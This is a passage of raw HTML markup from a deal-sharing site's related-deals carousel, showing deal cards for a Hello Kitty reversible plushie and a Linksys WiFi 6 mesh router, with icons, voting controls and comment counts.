dealCardSocialControls__commentIcon" data-v-cae3860b data-v-1abc81c8><svg viewBox="0 0 15 14" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" aria-label="Comments icon" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.2695 3.26095C12.0973 1.25216 9.94418 0.011402 7.6104 -0.000128961C4.85528 -0.0163183 2.38091 1.67545 1.40733 4.241C0.433761 6.80655 1.16655 9.70418 3.24439 11.5051C5.32222 13.3061 8.30638 13.6301 10.7254 12.3175L14.1399 13.9401C14.3632 14.047 14.6298 14.0025 14.8059 13.829C14.982 13.6556 15.0295 13.3906 14.9245 13.1673L13.3113 9.76972C14.4576 7.74617 14.4417 5.26974 13.2695 3.26095ZM4.90123 11.2617C3.1876 10.2992 2.1336 8.48696 2.14839 6.52846C2.16181 4.24036 3.62404 2.20966 5.79657 1.46196C7.96911 0.714254 10.3792 1.41227 11.8095 3.20347C13.2399 4.99467 13.3793 7.48926 12.1574 9.42734C12.0516 9.59512 12.0386 9.80489 12.1228 9.98436L12.9895 11.8071C13.0156 11.8627 13.0039 11.9287 12.9602 11.9721C12.9165 12.0154 12.8502 12.0269 12.7944 12.0007L10.955 11.1328C10.7757 11.0466 10.5647 11.057 10.3948 11.1602C8.71822 12.1854 6.61485 12.2242 4.90123 11.2617Z" fill="inherit"/>
</svg>
</span></span><span class="dealCardSocialControls__commentsCount" data-v-cae3860b>0</span></a></div><!----></div><!----><!--]--></div><!----></div></div><div class="relatedDeals__feedItem" data-v-eb3693cc><div class="dealCardV3 dealCardV3--isInCarousel" data-threadid="19114432" data-uniqueid="19114432" data-store-id="0" isbookmarked="false" authorname="FrugalForever" data-v-eb3693cc data-v-200fb609><header class="dealCardV3__header" data-v-200fb609><figure class="dealCardV3__userInfo" title="found by FrugalForever" data-v-200fb609><img class="lazyImage userAvatar userAvatar--circle userAvatar--lazy dealCardV3__avatar" width="26" height="26" src="/attachment/avatar/3/3/6/2/1/4/5/4/150x150/avatar.normal?dateline=1766610763" loading="lazy" data-v-200fb609 style="--v5a468893:26px;" data-v-448b6ab0><figcaption class="dealCardV3__userInfoCaption" data-v-200fb609>Found by FrugalForever</figcaption></figure><span class="slickdealsTimestamp dealCardV3__timestamp" title="Today 04:13 AM" data-v-200fb609 data-v-9e296168>Today 04:13 AM</span></header><a href="/f/19114432-teeturtle-the-officially-licensed-reversible-sanrio-plushie-hello-kitty-christmas-tree-snowflake-sweater-show-your-mood-without-saying-a-word-8-28?src=rcm_popular_deals" class="dealCardV3__imageContainer dealCardV3__imageContainer--isInCarousel" data-v-200fb609><!----><img class="lazyImage dealCardV3__image" width="200" height="200" src="https://slickdeals.net/attachment/3/3/6/2/1/4/5/4/200x200/19358551.thumb" srcset="https://slickdeals.net/attachment/3/3/6/2/1/4/5/4/200x200/19358551.thumb 1x, https://slickdeals.net/attachment/3/3/6/2/1/4/5/4/300x300/19358551.thumb 2x, https://slickdeals.net/attachment/3/3/6/2/1/4/5/4/450x450/19358551.thumb 3x" loading="lazy" alt data-v-200fb609></a><div class="dealCardV3__mainContent--isInCarousel dealCardV3__mainContent" data-v-200fb609><a class="dealCardV3__priceContainer" href="/f/19114432-teeturtle-the-officially-licensed-reversible-sanrio-plushie-hello-kitty-christmas-tree-snowflake-sweater-show-your-mood-without-saying-a-word-8-28?src=rcm_popular_deals" data-v-200fb609><span class="dealCardV3__price" title="$8.28" data-v-200fb609>$8.28</span><span class="dealCardV3__originalPrice" title="$14" data-v-200fb609>$14</span><!----></a><span class="dealCardV3__savings" data-v-200fb609>40% off</span><a href="/f/19114432-teeturtle-the-officially-licensed-reversible-sanrio-plushie-hello-kitty-christmas-tree-snowflake-sweater-show-your-mood-without-saying-a-word-8-28?src=rcm_popular_deals" class="dealCardV3__title" title="TeeTurtle - The Officially Licensed Reversible Sanrio Plushie - Hello Kitty - Christmas Tree + Snowflake Sweater - Show Your Mood Without Saying a Word! $8.28" data-v-200fb609>TeeTurtle - The Officially Licensed Reversible Sanrio Plushie - Hello Kitty - Christmas Tree + Snowflake Sweater - Show Your Mood Without Saying a Word! $8.28</a><!----><!--[--><div class="dealCardSocialControls dealCardSocialControls--dealCardV3" data-v-cae3860b><div class="dealCardSocialControls__likesAndComments" data-v-cae3860b><div class="dealCardSocialControls__dealVoting" data-v-cae3860b><button class="dealCardSocialControls__button dealCardSocialControls__thumbsUpButton" data-v-cae3860b><span class="baseIcon" data-v-cae3860b data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.01745 1.39446C6.95992 1.44699 6.94576 1.49654 6.94576 1.52739V3.13109C6.94694 3.8768 6.76443 4.61162 6.41412 5.26521C6.24963 5.57212 5.96417 5.81388 5.76346 5.97388C5.6625 6.05436 5.57819 6.1183 5.50533 6.17357C5.3958 6.25665 5.31214 6.3201 5.23665 6.39062C5.11295 6.50619 5.02461 6.71236 5.02269 6.95777C5.0242 6.97483 5.02637 6.99956 5.02911 7.03129C5.03469 7.096 5.04264 7.18986 5.05217 7.30725C5.07121 7.54195 5.09659 7.87112 5.12197 8.24956C5.17252 9.00315 5.22397 9.96483 5.22397 10.7664C5.22397 11.5434 5.19191 12.5367 5.10802 13.3947C5.10628 13.4219 5.1046 13.4478 5.10299 13.4725C5.10204 13.4871 5.10111 13.5012 5.10021 13.5149C5.08416 14.1672 5.51325 14.6362 6.05216 14.6624C7.02273 14.7098 8.3683 14.7091 9.73832 14.5342C11.1178 14.358 12.4691 14.0116 13.4879 13.4014C13.6974 13.2759 13.9059 13.0016 14.0813 12.5148C14.2529 12.0382 14.3633 11.44 14.4358 10.7859C14.508 10.1357 14.5397 9.46162 14.5664 8.83785C14.5684 8.79125 14.5703 8.74475 14.5723 8.69843C14.5959 8.14128 14.6184 7.60968 14.6703 7.2163L14.6707 7.21263L14.6713 7.20896C14.702 6.99569 14.6881 6.77808 14.631 6.57145C14.5739 6.36485 14.4752 6.17539 14.3433 6.01548C14.2114 5.85565 14.0497 5.72937 13.8703 5.64355C13.7326 5.57767 13.5865 5.53657 13.438 5.52103C13.4013 5.51719 13.3428 5.52032 13.2423 5.54277L9.9527 6.27672C9.41823 6.39597 8.91089 5.98935 8.91089 5.44174L8.91089 3.20787M8.91089 3.20787C8.91019 2.69767 8.71544 2.21301 8.37725 1.86004C8.16425 1.63774 8.01861 1.51608 7.86686 1.4396C7.72486 1.36802 7.53326 1.31442 7.20405 1.31442C7.1515 1.31442 7.07787 1.33931 7.01745 1.39446M3.85802 13.2941C3.85337 13.3435 3.85017 13.393 3.84839 13.4424C3.8438 13.5119 3.83994 13.5686 3.83708 13.61C3.83658 13.6173 3.8361 13.6242 3.83566 13.6305C3.83456 13.6463 3.83366 13.6591 3.833 13.6685L3.82999 13.7105L3.82996 13.7328C3.82983 13.8591 3.77176 14.0048 3.62038 14.1628C3.50935 14.2787 3.36468 14.3387 3.21969 14.339L1.8934 14.339C1.74841 14.3387 1.60322 14.2787 1.49219 14.1628C1.38392 14.0498 1.31727 13.8928 1.31274 13.7232C1.31363 13.7097 1.31486 13.6909 1.31638 13.6673C1.31972 13.6155 1.32449 13.5404 1.33019 13.4467C1.34161 13.2595 1.35682 12.9978 1.37203 12.6998C1.40232 12.1067 1.43321 11.3586 1.43321 10.7664C1.43321 10.1741 1.40232 9.42603 1.37203 8.83297C1.35682 8.53494 1.34161 8.27328 1.33019 8.08604C1.32449 7.99239 1.31972 7.91727 1.31638 7.86545C1.31486 7.84186 1.31363 7.8231 1.31274 7.8096C1.31727 7.63996 1.38392 7.48298 1.49219 7.36999C1.60328 7.25405 1.74803 7.19403 1.8931 7.19378L3.21917 7.19378C3.4189 7.19411 3.64754 7.28928 3.72487 7.36999C3.74095 7.38677 3.75992 7.41371 3.77535 7.48234C3.7932 7.56171 3.79991 7.66633 3.80007 7.82736L3.8001 7.85518L3.8026 7.88287L3.8043 7.90209C3.80544 7.91506 3.80713 7.93441 3.8093 7.95955C3.81362 8.00982 3.81983 8.0832 3.82728 8.17496C3.8422 8.35856 3.8621 8.61532 3.882 8.90752C3.92205 9.49592 3.96102 10.2133 3.96102 10.7664C3.96102 11.3238 3.92909 12.0513 3.89643 12.6472C3.88284 12.8953 3.86923 13.1185 3.85802 13.2941ZM3.95481 6.07637C4.05311 5.85643 4.193 5.64971 4.38067 5.47438C4.49975 5.36313 4.6744 5.22973 4.82014 5.11842C4.88119 5.07179 4.93717 5.02904 4.98186 4.99341C5.1853 4.83124 5.27894 4.72892 5.30897 4.67289C5.56037 4.20382 5.6928 3.67333 5.69188 3.13268L5.69188 1.52739C5.69188 0.659269 6.46835 0.0605472 7.20405 0.0605469C7.67959 0.0605467 8.07463 0.140169 8.43123 0.319909C8.77808 0.494738 9.04301 0.742491 9.28262 0.992568C9.8495 1.58421 10.1639 2.38089 10.1648 3.20655L10.1648 4.9447L12.9692 4.31898C13.1299 4.28313 13.339 4.24995 13.5685 4.27396C13.8603 4.30449 14.1452 4.38507 14.4115 4.51247C14.7583 4.67842 15.0645 4.91949 15.3104 5.21747C15.5562 5.51537 15.7362 5.86342 15.8395 6.23732C15.9426 6.6099 15.9675 7.00069 15.9129 7.38363C15.869 7.71863 15.8488 8.19403 15.8239 8.7789C15.8223 8.81597 15.8207 8.85347 15.8191 8.89141C15.7925 9.51346 15.7594 10.2266 15.6821 10.9241C15.6051 11.6178 15.4813 12.328 15.261 12.9397C15.0443 13.5413 14.7031 14.1352 14.1321 14.4772C12.8992 15.2155 11.3514 15.5923 9.89714 15.7779C8.43345 15.9648 7.01069 15.9646 5.99107 15.9148C5.32233 15.8822 4.78362 15.5808 4.41342 15.1381C4.08499 15.4278 3.66325 15.5924 3.2206 15.5929H1.89196C1.39705 15.5923 0.928259 15.3866 0.586817 15.0302C0.246244 14.6748 0.0591336 14.1984 0.0586163 13.7067L0.0585938 13.6853L0.0613355 13.6444C0.0621993 13.6313 0.063475 13.6118 0.0651037 13.5866C0.0683614 13.5361 0.0730297 13.4625 0.0786386 13.3704C0.0898603 13.1863 0.104827 12.9289 0.119788 12.6359C0.149864 12.0468 0.179329 11.3251 0.179329 10.7664C0.179329 10.2077 0.149864 9.48595 0.119788 8.89691C0.104827 8.60388 0.0898603 8.34643 0.0786386 8.16232C0.0730297 8.07029 0.0683614 7.99667 0.0651037 7.94618C0.063475 7.92093 0.0621993 7.90148 0.0613355 7.8884L0.0585938 7.8475L0.0586163 7.82604C0.0591336 7.33441 0.246244 6.85796 0.586817 6.50251C0.928259 6.14616 1.39705 5.94047 1.89196 5.9399L3.2206 5.9399C3.44221 5.94016 3.70278 5.98347 3.95481 6.07637Z" fill="inherit"/>
</svg>
</span></button><div class="popoverMenu dealDetailsThreadStatsPopover" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" deal-score="6" data-v-cae3860b data-v-24daa361 data-v-f68be387><!--[--><!--[--><button class="dealCardSocialControls__button dealCardSocialControls__dealScoreButton" data-v-cae3860b>6</button><!--]--><!--]--><div class="popoverMenu__popover--bottom popoverMenu__popover--closed popoverMenu__popover" data-v-f68be387><!--[--><div class="dealDetailsThreadStatsPopover__container" data-v-24daa361><!--[--> There is no voting data on this thread<!--]--></div><!--]--></div></div><div class="popoverMenu dealDownvoteOptionPopover" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" data-v-cae3860b data-v-cc3e97b4 data-v-f68be387><!--[--><!--[--><button class="dealCardSocialControls__button dealCardSocialControls__thumbsDownButton" data-v-cae3860b><span class="baseIcon" data-v-cae3860b data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.98236 14.6026C9.03988 14.5501 9.05403 14.5006 9.05403 14.4697V12.8665C9.05285 12.121 9.23531 11.3864 9.5855 10.7331C9.74994 10.4262 10.0353 10.1846 10.236 10.0246C10.3369 9.94415 10.4212 9.88023 10.494 9.82499C10.6035 9.74193 10.6871 9.6785 10.7626 9.608C10.8863 9.49247 10.9746 9.28636 10.9765 9.04102C10.975 9.02397 10.9728 8.99925 10.9701 8.96753C10.9645 8.90284 10.9566 8.80901 10.947 8.69165C10.928 8.45703 10.9026 8.12796 10.8772 7.74963C10.8267 6.99628 10.7753 6.0349 10.7753 5.2336C10.7753 4.45677 10.8073 3.46384 10.8912 2.60608C10.8929 2.57895 10.8946 2.55299 10.8962 2.52832C10.8972 2.51376 10.8981 2.49964 10.899 2.48597C10.9151 1.83384 10.4861 1.36502 9.94735 1.33875C8.97708 1.29142 7.63193 1.29211 6.26233 1.46699C4.8833 1.64307 3.53246 1.98942 2.51394 2.59938C2.30444 2.72483 2.096 2.99906 1.92075 3.48568C1.74915 3.96217 1.63884 4.56017 1.5663 5.2141C1.49419 5.86412 1.46244 6.53796 1.43578 7.16153C1.43379 7.20812 1.43182 7.2546 1.42986 7.3009C1.40629 7.85789 1.3838 8.38932 1.33194 8.78257L1.33146 8.78624L1.33093 8.78991C1.30024 9.00312 1.31406 9.22066 1.37117 9.42723C1.42827 9.63376 1.52692 9.82316 1.65883 9.98302C1.79067 10.1428 1.95234 10.269 2.13166 10.3548C2.26931 10.4207 2.41532 10.4618 2.5638 10.4773C2.60049 10.4812 2.65893 10.478 2.75948 10.4556L6.04803 9.72186C6.58233 9.60265 7.08951 10.0091 7.08951 10.5566L7.08951 12.7898M7.08951 12.7898C7.09021 13.2998 7.2849 13.7843 7.62299 14.1372C7.83592 14.3594 7.98151 14.481 8.13321 14.5575C8.27517 14.629 8.46671 14.6826 8.79582 14.6826C8.84836 14.6826 8.92196 14.6577 8.98236 14.6026M12.1408 2.70667C12.1455 2.65723 12.1487 2.60779 12.1504 2.55839C12.155 2.48896 12.1589 2.43228 12.1617 2.39091C12.1622 2.38357 12.1627 2.37671 12.1632 2.37035C12.1643 2.35454 12.1652 2.34179 12.1658 2.33234L12.1688 2.2904L12.1689 2.26815C12.169 2.14184 12.227 1.99621 12.3784 1.83826C12.4894 1.72242 12.634 1.66242 12.7789 1.66211L14.1048 1.66211C14.2498 1.66242 14.3949 1.72242 14.5059 1.83826C14.6141 1.95122 14.6808 2.10815 14.6853 2.27773C14.6844 2.29123 14.6832 2.30999 14.6817 2.33357C14.6783 2.38538 14.6736 2.46047 14.6678 2.55409C14.6564 2.74127 14.6412 3.00286 14.626 3.30079C14.5957 3.89367 14.5649 4.64155 14.5649 5.2336C14.5649 5.82565 14.5957 6.57353 14.626 7.16641C14.6412 7.46434 14.6564 7.72593 14.6678 7.91311C14.6736 8.00673 14.6783 8.08182 14.6817 8.13363C14.6832 8.15721 14.6844 8.17597 14.6853 8.18946C14.6808 8.35905 14.6141 8.51597 14.5059 8.62894C14.3948 8.74484 14.2501 8.80484 14.1051 8.80509L12.7795 8.80509C12.5798 8.80476 12.3512 8.70962 12.2739 8.62894C12.2578 8.61216 12.2389 8.58523 12.2235 8.51662C12.2056 8.43727 12.1989 8.33269 12.1987 8.1717L12.1987 8.14389L12.1962 8.11621L12.1945 8.097C12.1934 8.08403 12.1917 8.06469 12.1895 8.03956C12.1852 7.98931 12.179 7.91595 12.1715 7.82422C12.1566 7.64067 12.1367 7.38399 12.1168 7.09188C12.0768 6.50366 12.0378 5.78655 12.0378 5.2336C12.0378 4.67637 12.0698 3.94908 12.1024 3.35337C12.116 3.10533 12.1296 2.88221 12.1408 2.70667ZM12.0441 9.92215C11.9458 10.142 11.8059 10.3487 11.6183 10.524C11.4993 10.6352 11.3247 10.7685 11.179 10.8798C11.118 10.9264 11.062 10.9692 11.0173 11.0048C10.8139 11.1669 10.7203 11.2692 10.6903 11.3252C10.439 11.7941 10.3066 12.3244 10.3075 12.8649V14.4697C10.3075 15.3376 9.53129 15.9361 8.79582 15.9361C8.32043 15.9361 7.92551 15.8565 7.56902 15.6768C7.22228 15.502 6.95743 15.2544 6.7179 15.0044C6.1512 14.4129 5.83689 13.6165 5.83602 12.7911L5.83602 11.0535L3.03244 11.679C2.87184 11.7148 2.6628 11.748 2.43337 11.724C2.14165 11.6935 1.85684 11.6129 1.59066 11.4856C1.24392 11.3197 0.937767 11.0787 0.691975 10.7808C0.446248 10.483 0.266349 10.135 0.163011 9.76125C0.0600346 9.38879 0.0351171 8.99812 0.0896589 8.6153C0.13354 8.2804 0.153762 7.80515 0.178642 7.22046C0.18022 7.18341 0.181815 7.14591 0.183437 7.10799C0.210023 6.48613 0.243096 5.77324 0.320454 5.07589C0.397381 4.38246 0.521191 3.67245 0.741415 3.06095C0.957991 2.45958 1.29909 1.86583 1.86992 1.52398C3.10243 0.785871 4.64978 0.409227 6.10357 0.223599C7.5668 0.0367653 8.98912 0.0370266 10.0084 0.0867462C10.677 0.119356 11.2155 0.42067 11.5856 0.863287C11.9139 0.573665 12.3355 0.40913 12.778 0.408623H14.1063C14.601 0.409189 15.0697 0.614812 15.411 0.971059C15.7515 1.3264 15.9385 1.8027 15.939 2.29418L15.9391 2.31563L15.9363 2.35652C15.9354 2.36959 15.9342 2.38904 15.9325 2.41427C15.9293 2.46475 15.9246 2.53835 15.919 2.63035C15.9078 2.81441 15.8928 3.07177 15.8779 3.36471C15.8478 3.95357 15.8184 4.67506 15.8184 5.2336C15.8184 5.79213 15.8478 6.51363 15.8779 7.10249C15.8928 7.39542 15.9078 7.65279 15.919 7.83685C15.9246 7.92885 15.9293 8.00245 15.9325 8.05293C15.9342 8.07816 15.9354 8.09761 15.9363 8.11068L15.9391 8.15157L15.939 8.17302C15.9385 8.6645 15.7515 9.1408 15.411 9.49614C15.0697 9.85239 14.601 10.058 14.1063 10.0586H12.778C12.5565 10.0583 12.296 10.015 12.0441 9.92215Z" fill="inherit"/>
</svg>
</span></button><!--]--><!--]--><div class="popoverMenu__popover--top popoverMenu__popover--closed popoverMenu__popover" data-v-f68be387><!--[--><div class="dealDownvoteOptionSelect dealDownvoteOptionPopover__options" data-v-cc3e97b4 data-v-138196f6><p class="dealDownvoteOptionSelect__prompt" data-v-138196f6>You have chosen to downvote this deal.</p><ul class="dealDownvoteOptionSelect__options" data-v-138196f6><!--[--><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="2" data-v-138196f6> Not a good price</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="3" data-v-138196f6> Not a good product</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="4" data-v-138196f6> Poor Merchant Reputation</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="5" data-v-138196f6> Unable to replicate deal</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="6" data-v-138196f6> Incorrect Information</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="8" data-v-138196f6> Spam, Self Promotion</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="9" data-v-138196f6> Repost</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="7" data-v-138196f6> Other</label></li><!--]--></ul></div><!--]--></div></div></div><a class="dealCardSocialControls__commentsLink dealCardSocialControls__socialControl" href="/f/19114432-teeturtle-the-officially-licensed-reversible-sanrio-plushie-hello-kitty-christmas-tree-snowflake-sweater-show-your-mood-without-saying-a-word-8-28?src=rcm_popular_deals#commentsHeader" target="_self" data-v-cae3860b><span class="dealCardSocialControls__commentIconContainer" data-v-cae3860b><span class="baseIcon dealCardSocialControls__commentIcon" data-v-cae3860b data-v-1abc81c8><svg viewBox="0 0 15 14" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" aria-label="Comments icon" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.2695 3.26095C12.0973 1.25216 9.94418 0.011402 7.6104 -0.000128961C4.85528 -0.0163183 2.38091 1.67545 1.40733 4.241C0.433761 6.80655 1.16655 9.70418 3.24439 11.5051C5.32222 13.3061 8.30638 13.6301 10.7254 12.3175L14.1399 13.9401C14.3632 14.047 14.6298 14.0025 14.8059 13.829C14.982 13.6556 15.0295 13.3906 14.9245 13.1673L13.3113 9.76972C14.4576 7.74617 14.4417 5.26974 13.2695 3.26095ZM4.90123 11.2617C3.1876 10.2992 2.1336 8.48696 2.14839 6.52846C2.16181 4.24036 3.62404 2.20966 5.79657 1.46196C7.96911 0.714254 10.3792 1.41227 11.8095 3.20347C13.2399 4.99467 13.3793 7.48926 12.1574 9.42734C12.0516 9.59512 12.0386 9.80489 12.1228 9.98436L12.9895 11.8071C13.0156 11.8627 13.0039 11.9287 12.9602 11.9721C12.9165 12.0154 12.8502 12.0269 12.7944 12.0007L10.955 11.1328C10.7757 11.0466 10.5647 11.057 10.3948 11.1602C8.71822 12.1854 6.61485 12.2242 4.90123 11.2617Z" fill="inherit"/>
</svg>
</span></span><span class="dealCardSocialControls__commentsCount" data-v-cae3860b>0</span></a></div><!----></div><!----><!--]--></div><!----></div></div><div class="relatedDeals__feedItem" data-v-eb3693cc><div class="dealCardV3 dealCardV3--isInCarousel" data-threadid="19115230" data-uniqueid="19115230" data-store-id="0" isbookmarked="false" authorname="tunabreath" data-v-eb3693cc data-v-200fb609><header class="dealCardV3__header" data-v-200fb609><figure class="dealCardV3__userInfo" title="found by tunabreath" data-v-200fb609><img class="lazyImage userAvatar userAvatar--circle userAvatar--lazy dealCardV3__avatar" width="26" height="26" src="/images/avatar-25.png" loading="lazy" data-v-200fb609 style="--v5a468893:26px;" data-v-448b6ab0><figcaption class="dealCardV3__userInfoCaption" data-v-200fb609>Found by tunabreath</figcaption></figure><span class="slickdealsTimestamp dealCardV3__timestamp" title="Today 10:17 AM" data-v-200fb609 data-v-9e296168>Today 10:17 AM</span></header><a href="/f/19115230-linksys-multi-gig-micro-mesh-wifi-6-router-6-hdmi-cable-or-other-options-31-48-fs-for-prime-woot?src=rcm_popular_deals" class="dealCardV3__imageContainer dealCardV3__imageContainer--isInCarousel" data-v-200fb609><!----><img class="lazyImage dealCardV3__image" width="200" height="200" src="https://slickdeals.net/attachment/1/3/8/5/0/5/5/200x200/19360687.thumb" srcset="https://slickdeals.net/attachment/1/3/8/5/0/5/5/200x200/19360687.thumb 1x, https://slickdeals.net/attachment/1/3/8/5/0/5/5/300x300/19360687.thumb 2x, https://slickdeals.net/attachment/1/3/8/5/0/5/5/450x450/19360687.thumb 3x" loading="lazy" alt data-v-200fb609></a><div class="dealCardV3__mainContent--isInCarousel dealCardV3__mainContent" data-v-200fb609><a class="dealCardV3__priceContainer" href="/f/19115230-linksys-multi-gig-micro-mesh-wifi-6-router-6-hdmi-cable-or-other-options-31-48-fs-for-prime-woot?src=rcm_popular_deals" data-v-200fb609><span class="dealCardV3__price" title="$31" data-v-200fb609>$31</span><span class="dealCardV3__originalPrice" title="" data-v-200fb609></span><!----></a><span class="dealCardV3__savings" data-v-200fb609></span><a href="/f/19115230-linksys-multi-gig-micro-mesh-wifi-6-router-6-hdmi-cable-or-other-options-31-48-fs-for-prime-woot?src=rcm_popular_deals" class="dealCardV3__title" title="Linksys Multi-gig Micro Mesh WiFi 6 Router + 6&#39; HDMI cable (or other options), $31.48, FS for Prime, Woot!" data-v-200fb609>Linksys Multi-gig Micro Mesh WiFi 6 Router + 6' HDMI cable (or other options), $31.48, FS for Prime, Woot!</a><!----><!--[--><div class="dealCardSocialControls dealCardSocialControls--dealCardV3" data-v-cae3860b><div class="dealCardSocialControls__likesAndComments" data-v-cae3860b><div class="dealCardSocialControls__dealVoting" data-v-cae3860b><button class="dealCardSocialControls__button dealCardSocialControls__thumbsUpButton" data-v-cae3860b><span class="baseIcon" data-v-cae3860b data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.01745 1.39446C6.95992 1.44699 6.94576 1.49654 6.94576 1.52739V3.13109C6.94694 3.8768 6.76443 4.61162 6.41412 5.26521C6.24963 5.57212 5.96417 5.81388 5.76346 5.97388C5.6625 6.05436 5.57819 6.1183 5.50533 6.17357C5.3958 6.25665 5.31214 6.3201 5.23665 6.39062C5.11295 6.50619 5.02461 6.71236 5.02269 6.95777C5.0242 6.97483 5.02637 6.99956 5.02911 7.03129C5.03469 7.096 5.04264 7.18986 5.05217 7.30725C5.07121 7.54195 5.09659 7.87112 5.12197 8.24956C5.17252 9.00315 5.22397 9.96483 5.22397 10.7664C5.22397 11.5434 5.19191 12.5367 5.10802 13.3947C5.10628 13.4219 5.1046 13.4478 5.10299 13.4725C5.10204 13.4871 5.10111 13.5012 5.10021 13.5149C5.08416 14.1672 5.51325 14.6362 6.05216 14.6624C7.02273 14.7098 8.3683 14.7091 9.73832 14.5342C11.1178 14.358 12.4691 14.0116 13.4879 13.4014C13.6974 13.2759 13.9059 13.0016 14.0813 12.5148C14.2529 12.0382 14.3633 11.44 14.4358 10.7859C14.508 10.1357 14.5397 9.46162 14.5664 8.83785C14.5684 8.79125 14.5703 8.74475 14.5723 8.69843C14.5959 8.14128 14.6184 7.60968 14.6703 7.2163L14.6707 7.21263L14.6713 7.20896C14.702 6.99569 14.6881 6.77808 14.631 6.57145C14.5739 6.36485 14.4752 6.17539 14.3433 6.01548C14.2114 5.85565 14.0497 5.72937 13.8703 5.64355C13.7326 5.57767 13.5865 5.53657 13.438 5.52103C13.4013 5.51719 13.3428 5.52032 13.2423 5.54277L9.9527 6.27672C9.41823 6.39597 8.91089 5.98935 8.91089 5.44174L8.91089 3.20787M8.91089 3.20787C8.91019 2.69767 8.71544 2.21301 8.37725 1.86004C8.16425 1.63774 8.01861 1.51608 7.86686 1.4396C7.72486 1.36802 7.53326 1.31442 7.20405 1.31442C7.1515 1.31442 7.07787 1.33931 7.01745 1.39446M3.85802 13.2941C3.85337 13.3435 3.85017 13.393 3.84839 13.4424C3.8438 13.5119 3.83994 13.5686 3.83708 13.61C3.83658 13.6173 3.8361 13.6242 3.83566 13.6305C3.83456 13.6463 3.83366 13.6591 3.833 13.6685L3.82999 13.7105L3.82996 13.7328C3.82983 13.8591 3.77176 14.0048 3.62038 14.1628C3.50935 14.2787 3.36468 14.3387 3.21969 14.339L1.8934 14.339C1.74841 14.3387 1.60322 14.2787 1.49219 14.1628C1.38392 14.0498 1.31727 13.8928 1.31274 13.7232C1.31363 13.7097 1.31486 13.6909 1.31638 13.6673C1.31972 13.6155 1.32449 13.5404 1.33019 13.4467C1.34161 13.2595 1.35682 12.9978 1.37203 12.6998C1.40232 12.1067 1.43321 11.3586 1.43321 10.7664C1.43321 10.1741 1.40232 9.42603 1.37203 8.83297C1.35682 8.53494 1.34161 8.27328 1.33019 8.08604C1.32449 7.99239 1.31972 7.91727 1.31638 7.86545C1.31486 7.84186 1.31363 7.8231 1.31274 7.8096C1.31727 7.63996 1.38392 7.48298 1.49219 7.36999C1.60328 7.25405 1.74803 7.19403 1.8931 7.19378L3.21917 7.19378C3.4189 7.19411 3.64754 7.28928 3.72487 7.36999C3.74095 7.38677 3.75992 7.41371 3.77535 7.48234C3.7932 7.56171 3.79991 7.66633 3.80007 7.82736L3.8001 7.85518L3.8026 7.88287L3.8043 7.90209C3.80544 7.91506 3.80713 7.93441 3.8093 7.95955C3.81362 8.00982 3.81983 8.0832 3.82728 8.17496C3.8422 8.35856 3.8621 8.61532 3.882 8.90752C3.92205 9.49592 3.96102 10.2133 3.96102 10.7664C3.96102 11.3238 3.92909 12.0513 3.89643 12.6472C3.88284 12.8953 3.86923 13.1185 3.85802 13.2941ZM3.95481 6.07637C4.05311 5.85643 4.193 5.64971 4.38067 5.47438C4.49975 5.36313 4.6744 5.22973 4.82014 5.11842C4.88119 5.07179 4.93717 5.02904 4.98186 4.99341C5.1853 4.83124 5.27894 4.72892 5.30897 4.67289C5.56037 4.20382 5.6928 3.67333 5.69188 3.13268L5.69188 1.52739C5.69188 0.659269 6.46835 0.0605472 7.20405 0.0605469C7.67959 0.0605467 8.07463 0.140169 8.43123 0.319909C8.77808 0.494738 9.04301 0.742491 9.28262 0.992568C9.8495 1.58421 10.1639 2.38089 10.1648 3.20655L10.1648 4.9447L12.9692 4.31898C13.1299 4.28313 13.339 4.24995 13.5685 4.27396C13.8603 4.30449 14.1452 4.38507 14.4115 4.51247C14.7583 4.67842 15.0645 4.91949 15.3104 5.21747C15.5562 5.51537 15.7362 5.86342 15.8395 6.23732C15.9426 6.6099 15.9675 7.00069 15.9129 7.38363C15.869 7.71863 15.8488 8.19403 15.8239 8.7789C15.8223 8.81597 15.8207 8.85347 15.8191 8.89141C15.7925 9.51346 15.7594 10.2266 15.6821 10.9241C15.6051 11.6178 15.4813 12.328 15.261 12.9397C15.0443 13.5413 14.7031 